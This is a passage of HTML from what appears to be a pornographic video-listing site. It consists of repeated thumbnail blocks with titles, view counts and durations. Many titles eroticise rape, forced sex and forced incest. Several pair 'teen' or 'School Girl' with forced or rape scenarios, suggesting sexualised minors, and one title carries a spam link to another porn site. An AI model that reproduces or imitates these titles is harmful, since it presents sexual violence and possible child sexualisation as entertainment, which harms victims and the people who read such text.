                                    <p>brutal penetrating in lesbian rape porn makes milf and granny scream for mercy.</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 325</li>
                                <li><i class="la la-clock-o"></i> 5:46</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/2705852732750179029/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="258d1eb966182ad5" src="/thumbs/29/2705852732750179029_0.jpg" alt="FemaleAgent Seriously sexy shy blonde creates hot casting" width="380" height="214">
                                    <p>FemaleAgent Seriously sexy shy blonde creates hot casting</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 100</li>
                                <li><i class="la la-clock-o"></i> 11:26</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/3824942640644444290/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="3514ed10f5db5082" src="/thumbs/290/3824942640644444290_0.jpg" alt="Strict teacher forces mom and daughter have lesbian sex" width="380" height="214">
                                    <p>Strict teacher forces mom and daughter have lesbian sex</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 243</li>
                                <li><i class="la la-clock-o"></i> 6:29</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/1850586394722361078/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="19ae9a856b98def6" src="/thumbs/78/1850586394722361078_0.jpg" alt="brutal fuck videos can be shocking to watch, especially with scenes of a person being raped." width="380" height="214">
                                    <p>brutal fuck videos can be shocking to watch, especially with scenes of a person being raped.</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 244</li>
                                <li><i class="la la-clock-o"></i> 7:00</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/7645238980169030705/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="6a195858a3f1dc31" src="/thumbs/705/7645238980169030705_0.jpg" alt="oral sex is sometimes featured in a rape sex porn movie." width="380" height="214">
                                    <p>oral sex is sometimes featured in a rape sex porn movie.</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 303</li>
                                <li><i class="la la-clock-o"></i> 5:43</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/2705852731863202656/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="258d1eb93139fb60" src="/thumbs/656/2705852731863202656_0.jpg" alt="Babe in chains paddled into submission by rough dyke" width="380" height="214">
                                    <p>Babe in chains paddled into submission by rough dyke</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 865</li>
                                <li><i class="la la-clock-o"></i> 10:00</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/3824942639492803289/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="3514ed10b136aad9" src="/thumbs/289/3824942639492803289_0.jpg" alt="Japanase lesbian forced in elevator" width="380" height="214">
                                    <p>Japanase lesbian forced in elevator</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 1681</li>
                                <li><i class="la la-clock-o"></i> 20:07</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/1168591888579081400/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="1037ac219628b4b8" src="/thumbs/400/1168591888579081400_0.jpg" alt="wet pussy in a amateur rape movie with real xxx content and brutal fuck involved." width="380" height="214">
                                    <p>wet pussy in a amateur rape movie with real xxx content and brutal fuck involved.</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 95</li>
                                <li><i class="la la-clock-o"></i> 5:21</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/7488491322888060325/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="67ec772eb4567da5" src="/thumbs/325/7488491322888060325_0.jpg" alt="forced anal in xxx rape movie with sexy amteur, violently fucked." width="380" height="214">
                                    <p>forced anal in xxx rape movie with sexy amteur, violently fucked.</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 312</li>
                                <li><i class="la la-clock-o"></i> 6:59</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/5944549697407235792/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="527f4874479d36d0" src="/thumbs/792/5944549697407235792_0.jpg" alt="milf in a amateur forced rape porn movie giving a rough rape." width="380" height="214">
                                    <p>milf in a amateur forced rape porn movie giving a rough rape.</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 90</li>
                                <li><i class="la la-clock-o"></i> 4:31</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/3824942637356673196/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="3514ed1031e3e8ac" src="/thumbs/196/3824942637356673196_0.jpg" alt="Son Forced And Fuck Mother Hard - More Videos Here [ www.hotnudeasians.ml ]" width="380" height="214">
                                    <p>Son Forced And Fuck Mother Hard - More Videos Here [ www.hotnudeasians.ml ]</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 1096</li>
                                <li><i class="la la-clock-o"></i> 17:33</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/1379755558678066170/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="1325e05ecfe073fa" src="/thumbs/170/1379755558678066170_0.jpg" alt="1.hot and violent lesbian rape sex just got even more intense in this xxx forced family porn. two wive's turn one mom into a milf and make her their own." width="380" height="214">
                                    <p>1.hot and violent lesbian rape sex just got even more intense in this xxx forced family porn. two wive's turn one mom into a milf and make her their own.</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 936</li>
                                <li><i class="la la-clock-o"></i> 6:57</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/6537327999988936530/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="5ab9412e038e2f52" src="/thumbs/530/6537327999988936530_0.jpg" alt="milf watches as two girls get brutal fucked in a lesbian rape xxx video." width="380" height="214">
                                    <p>milf watches as two girls get brutal fucked in a lesbian rape xxx video.</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 158</li>
                                <li><i class="la la-clock-o"></i> 6:57</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/1426482546005219535/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="13cbe25158ef98cf" src="/thumbs/535/1426482546005219535_0.jpg" alt="Amy Has A Prolapsing Asshole Lesson" width="380" height="214">
                                    <p>Amy Has A Prolapsing Asshole Lesson</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 213</li>
                                <li><i class="la la-clock-o"></i> 6:12</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/11685973247769572485/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="a22ceac10005f485" src="/thumbs/485/11685973247769572485_0.jpg" alt="School Girl Fucks Dad's Friend" width="380" height="214">
                                    <p>School Girl Fucks Dad's Friend</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 218</li>
                                <li><i class="la la-clock-o"></i> 1:14</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/18289334929208489068/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="fdd0c537919db46c" src="/thumbs/68/18289334929208489068_0.jpg" alt="wild and rough sex scenes filmed during lesbian rape porn by brutal attackers." width="380" height="214">
                                    <p>wild and rough sex scenes filmed during lesbian rape porn by brutal attackers.</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 554</li>
                                <li><i class="la la-clock-o"></i> 6:57</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/14029797390748324843/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="c2b3da64d24193eb" src="/thumbs/843/14029797390748324843_0.jpg" alt="Perv Thief Gets What She Deserves" width="380" height="214">
                                    <p>Perv Thief Gets What She Deserves</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 166</li>
                                <li><i class="la la-clock-o"></i> 12:55</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/2705852734781535955/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="258d1eb9df2c36d3" src="/thumbs/955/2705852734781535955_0.jpg" alt="Lesbian forced lick pussy" width="380" height="214">
                                    <p>Lesbian forced lick pussy</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 2546</li>
                                <li><i class="la la-clock-o"></i> 8:43</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/3824942637112756980/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="3514ed10235a0af4" src="/thumbs/980/3824942637112756980_0.jpg" alt="hot kiss in Pakistan" width="380" height="214">
                                    <p>hot kiss in Pakistan</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 828</li>
                                <li><i class="la la-clock-o"></i> 1:48</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/10240242064553446168/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="8e1ca5e70fb88b18" src="/thumbs/168/10240242064553446168_0.jpg" alt="Lydia Black vs Kaiia Eve in rough lesbian strapon wrestling" width="380" height="214">
                                    <p>Lydia Black vs Kaiia Eve in rough lesbian strapon wrestling</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 535</li>
                                <li><i class="la la-clock-o"></i> 14:30</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/1149682208290411718/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="ff47de08dbc94c6" src="/thumbs/718/1149682208290411718_0.jpg" alt="VACATION FUCK PT.2 : ROUGH MISSIONARY, MASTURBATING & ASS POV AND HARD RIDING" width="380" height="214">
                                    <p>VACATION FUCK PT.2 : ROUGH MISSIONARY, MASTURBATING & ASS POV AND HARD RIDING</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 48</li>
                                <li><i class="la la-clock-o"></i> 3:36</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/16254009578818960326/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="e191d798314cfbc6" src="/thumbs/326/16254009578818960326_0.jpg" alt="brutal lesbian forced family porn with trampy hot chicks promising you an array of hot experiences." width="380" height="214">
                                    <p>brutal lesbian forced family porn with trampy hot chicks promising you an array of hot experiences.</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 56</li>
                                <li><i class="la la-clock-o"></i> 6:57</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/13554958837544217052/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="bc1ce33ed8dd69dc" src="/thumbs/52/13554958837544217052_0.jpg" alt="Brutal DOUBLE FISTING with Cathy Heaven" width="380" height="214">
                                    <p>Brutal DOUBLE FISTING with Cathy Heaven</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 180</li>
                                <li><i class="la la-clock-o"></i> 6:08</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/2705852732694596279/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="258d1eb962c80ab7" src="/thumbs/279/2705852732694596279_0.jpg" alt="Forced orgasem" width="380" height="214">
                                    <p>Forced orgasem</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 252</li>
                                <li><i class="la la-clock-o"></i> 23:32</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/1360109507042226665/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="12e01463f6e231e9" src="/thumbs/665/1360109507042226665_0.jpg" alt="smoochy bliss from two wild girls in primal lesbian rape sex videos with bloodthirsty demon-like experiences." width="380" height="214">
                                    <p>smoochy bliss from two wild girls in primal lesbian rape sex videos with bloodthirsty demon-like experiences.</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 141</li>
                                <li><i class="la la-clock-o"></i> 6:57</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/2705852733074323379/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="258d1eb9796a37b3" src="/thumbs/379/2705852733074323379_0.jpg" alt="Double ended brutal anal dildo" width="380" height="214">
                                    <p>Double ended brutal anal dildo</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 502</li>
                                <li><i class="la la-clock-o"></i> 5:25</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/1426482548071788296/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="13cbe251d41cef08" src="/thumbs/296/1426482548071788296_0.jpg" alt="My sister nude forced to suck my cock" width="380" height="214">
                                    <p>My sister nude forced to suck my cock</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 152</li>
                                <li><i class="la la-clock-o"></i> 5:12</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/12280627631109770077/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="aa6d8dc3d3250b5d" src="/thumbs/77/12280627631109770077_0.jpg" alt="Slave Tears Of Rome: Submissive In The Pool" width="380" height="214">
                                    <p>Slave Tears Of Rome: Submissive In The Pool</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 183</li>
                                <li><i class="la la-clock-o"></i> 2:09</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/2705852732295188038/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="258d1eb94af98e46" src="/thumbs/38/2705852732295188038_0.jpg" alt="Crazy Lesbian Face Riding Without a Limit - Rough Face Fuck" width="380" height="214">
                                    <p>Crazy Lesbian Face Riding Without a Limit - Rough Face Fuck</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 188</li>
                                <li><i class="la la-clock-o"></i> 17:20</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/16172801989853135385/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="e07155b8fbed4219" src="/thumbs/385/16172801989853135385_0.jpg" alt="teen gets gangbanged in unprotected, rough sex scene filmed as lesbian rape porn." width="380" height="214">
                                    <p>teen gets gangbanged in unprotected, rough sex scene filmed as lesbian rape porn.</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 104</li>
                                <li><i class="la la-clock-o"></i> 4:27</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/7283392638992007918/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="6513cf041ed042ee" src="/thumbs/918/7283392638992007918_0.jpg" alt="BBC SLut Cherie DeVille And Abella Danger Love Rough Anal" width="380" height="214">
                                    <p>BBC SLut Cherie DeVille And Abella Danger Love Rough Anal</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 108</li>
                                <li><i class="la la-clock-o"></i> 8:20</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/16479354607129214612/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="e4b26db42da23e94" src="/thumbs/612/16479354607129214612_0.jpg" alt="milfs little secret of lesbian rape porn with rough and forced anal sex." width="380" height="214">
                                    <p>milfs little secret of lesbian rape porn with rough and forced anal sex.</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 110</li>
                                <li><i class="la la-clock-o"></i> 6:15</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/2705852733885100424/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="258d1eb9a9bdb188" src="/thumbs/424/2705852733885100424_0.jpg" alt="Lesbian Spanking in Kitchen" width="380" height="214">
                                    <p>Lesbian Spanking in Kitchen</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 45</li>
                                <li><i class="la la-clock-o"></i> 14:06</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/2705852733616463158/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="258d1eb999ba9d36" src="/thumbs/158/2705852733616463158_0.jpg" alt="Lezdom - Rough Lesbian" width="380" height="214">
                                    <p>Lezdom - Rough Lesbian</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 117</li>
                                <li><i class="la la-clock-o"></i> 18:10</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/15367397495251854840/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="d543f69a1ab6e5f8" src="/thumbs/840/15367397495251854840_0.jpg" alt="Rough hairy MILF punishes young lesbian teen - old and young" width="380" height="214">
                                    <p>Rough hairy MILF punishes young lesbian teen - old and young</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 124</li>
                                <li><i class="la la-clock-o"></i> 28:15</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/18402631659318906219/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="ff6347fe2a0f8d6b" src="/thumbs/219/18402631659318906219_0.jpg" alt="being a milf in a forced family porn scene can be extremely dangerous." width="380" height="214">
                                    <p>being a milf in a forced family porn scene can be extremely dangerous.</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 42</li>
                                <li><i class="la la-clock-o"></i> 9:21</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/18203161813201374595/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="fc9e9f3980d2cd83" src="/thumbs/595/18203161813201374595_0.jpg" alt="“I wanted to squirt and she wasn’t trying to do it” Rough fingering to self squirting!!" width="380" height="214">
                                    <p>“I wanted to squirt and she wasn’t trying to do it” Rough fingering to self squirting!!</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 35</li>
                                <li><i class="la la-clock-o"></i> 4:41</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/3824942636766491495/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="3514ed100eb67367" src="/thumbs/495/3824942636766491495_0.jpg" alt="mamma e figlia scopano fratellastro" width="380" height="214">
                                    <p>mamma e figlia scopano fratellastro</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 129</li>
                                <li><i class="la la-clock-o"></i> 24:01</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/1426482545126010808/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="13cbe2512487efb8" src="/thumbs/808/1426482545126010808_0.jpg" alt="Two Hot French Teens With Huge Strapons" width="380" height="214">
                                    <p>Two Hot French Teens With Huge Strapons</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 131</li>
                                <li><i class="la la-clock-o"></i> 8:53</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/1426482547838643014/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="13cbe251c6376b46" src="/thumbs/14/1426482547838643014_0.jpg" alt="Yuna Mizumoto Laboratory Forced Pleasure" width="380" height="214">
                                    <p>Yuna Mizumoto Laboratory Forced Pleasure</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 136</li>
                                <li><i class="la la-clock-o"></i> 7:02</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/14828804731694968422/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="cdca7f564c4f6e66" src="/thumbs/422/14828804731694968422_0.jpg" alt="Lesbian futanari babes having sex while wearing vr headset" width="380" height="214">
                                    <p>Lesbian futanari babes having sex while wearing vr headset</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 138</li>
                                <li><i class="la la-clock-o"></i> 2:02</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/14907883199477098383/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="cee370c8d9d8a78f" src="/thumbs/383/14907883199477098383_0.jpg" alt="hot and mean lesbians like m. dyke d. with holly halston and noelle easton 02" width="380" height="214">
                                    <p>hot and mean lesbians like m. dyke d. with holly halston and noelle easton 02</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 142</li>
                                <li><i class="la la-clock-o"></i> 7:02</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/16485701247405160180/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="e4c8f9f084cc76f4" src="/thumbs/180/16485701247405160180_0.jpg" alt="Nikki Sequoia vs Shelby Paris in Rough Lesbian Sex Fighting" width="380" height="214">
                                    <p>Nikki Sequoia vs Shelby Paris in Rough Lesbian Sex Fighting</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 145</li>
                                <li><i class="la la-clock-o"></i> 12:14</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/2705852733876035360/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="258d1eb9a9335f20" src="/thumbs/360/2705852733876035360_0.jpg" alt="Rough Asian mistress plows her sweet slave girl" width="380" height="214">
                                    <p>Rough Asian mistress plows her sweet slave girl</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 153</li>
                                <li><i class="la la-clock-o"></i> 5:13</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/17916756226690459956/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="f8a51adc73272934" src="/thumbs/956/17916756226690459956_0.jpg" alt="ties up teens getting drilled perfect in a violent and forced lesbian rape video." width="380" height="214">
                                    <p>ties up teens getting drilled perfect in a violent and forced lesbian rape video.</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 33</li>
                                <li><i class="la la-clock-o"></i> 6:57</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/17573892091349329412/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="f3e301bf21ec6604" src="/thumbs/412/17573892091349329412_0.jpg" alt="Dani Daniels fucks a girl with a strapon" width="380" height="214">
                                    <p>Dani Daniels fucks a girl with a strapon</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 48</li>
                                <li><i class="la la-clock-o"></i> 12:30</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/3824942639172977746/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="3514ed109e268452" src="/thumbs/746/3824942639172977746_0.jpg" alt="Lesbian Teen Ends up Fucking her Step-Brother" width="380" height="214">
                                    <p>Lesbian Teen Ends up Fucking her Step-Brother</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 172</li>
                                <li><i class="la la-clock-o"></i> 6:36</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/13979126422427370490/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="c1ffd56aa70f83fa" src="/thumbs/490/13979126422427370490_0.jpg" alt="intense and wild action of a brutal rape. lesbian couples engaging in oral sex, while a stranger looks on as their drama plays out." width="380" height="214">
                                    <p>intense and wild action of a brutal rape. lesbian couples engaging in oral sex, while a stranger looks on as their drama plays out.</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 198</li>
                                <li><i class="la la-clock-o"></i> 6:57</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/13554958835522011882/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="bc1ce33e605502ea" src="/thumbs/882/13554958835522011882_0.jpg" alt="Busty blonde stepmother loves rough fisting lesbian sex" width="380" height="214">
                                    <p>Busty blonde stepmother loves rough fisting lesbian sex</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 1294</li>
                                <li><i class="la la-clock-o"></i> 6:00</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/18112124761077356282/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="fb5b31820f9296fa" src="/thumbs/282/18112124761077356282_0.jpg" alt="milf rough fucks step d. and they share orgasms" width="380" height="214">
                                    <p>milf rough fucks step d. and they share orgasms</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 130</li>
                                <li><i class="la la-clock-o"></i> 8:01</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/15826744409297806782/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="dba3e42fc31865be" src="/thumbs/782/15826744409297806782_0.jpg" alt="Lez Tory Lane having rough lesbian sex" width="380" height="214">
                                    <p>Lez Tory Lane having rough lesbian sex</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 129</li>
                                <li><i class="la la-clock-o"></i> 8:00</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/15744641552425654015/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="da803412c02f96ff" src="/thumbs/15/15744641552425654015_0.jpg" alt="Honeymoon night wife's sister hardcore fucked" width="380" height="214">
                                    <p>Honeymoon night wife's sister hardcore fucked</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 123</li>
                                <li><i class="la la-clock-o"></i> 3:30</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/14498233063620715026/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="c93412280befa212" src="/thumbs/26/14498233063620715026_0.jpg" alt="Подглядывание за семейной парой" width="380" height="214">
                                    <p>Подглядывание за семейной парой</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 133</li>
                                <li><i class="la la-clock-o"></i> 0:54</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/14027148813140446549/" class="trd">
